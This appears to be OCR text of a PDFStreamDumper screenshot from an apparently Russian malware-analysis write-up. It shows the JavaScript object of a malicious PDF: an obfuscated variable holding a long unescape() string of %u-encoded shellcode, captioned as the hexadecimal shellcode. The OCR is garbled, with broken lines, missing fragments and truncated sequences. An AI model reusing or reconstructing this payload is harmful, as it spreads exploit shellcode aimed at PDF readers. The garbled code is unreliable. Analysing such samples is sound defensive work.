 PDFStreamDumper - http://sandsprite.com FileSize: 6 Kb LoadTime: 0,046 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
7 Objects
1 HLen: 0x5B
2 HLen: 0x34
3 HLen: 0x3B
4 HLen: 0x45
5 HLen: 0x42
6 0x21E-0x1542
0 HLen: 0xD9
var
UlRXvwSVLMmmKdsMnCPrTZpPXWLbyNmAUVEUcaZbVxhalkOrczYIeycLdYTIrSOjKjaLiNhxZMyJa
bBIJjXmmI = unescape("%u9937%u4843%u9341%u91d6%u4848%u4b93%u934b%u4791%u374a%
u4890%u9b41%u489f%u9799%u9940%ufc43%u3796%u4241%u4e9f%ufd41%u272f%uf846%
ud627%u924b%u4699%ud6f9%u9042%u9190%u9843%u4997%uf9fd%uf947%u9993%u4e4f%
uf598%u4848%u4397%u9743%u9998%u9948%u929b%u9f9f%ufc49%u4347%u3f46%ud627%
u4893%u919f%u9941%u4e47%u404a%u2f48%u414b%u98fc%u4e27%u984a%ud693%u9898%
u4749%u93fd%u9bfd
27f9%u9190%uf846%u9248%u2f37%
u4191%u4296%u3746
9191%u48fc%u4f42%u90f5%u4047%
u9797%u41f8%ufd48
9b41%u9149%ud649%u42d6%u9ff8%
u3f98%u4347%u9193%u374a%u4949%u46d6%u9892%u4a9f%u3f49%u2ff5%u372f%u9896%
uf89f%u4646%u4b93%u984b%u9027%u9046%u4790%u4a93%u4b41%u3798%u904a%u404e%
u4af9%ufd99%uf892%u4142%uf899%ud649%u4e91%u4bf8%uf946%u4e3f%u99fd%u934b%
Шестнадцатеричное
представление шелл-кода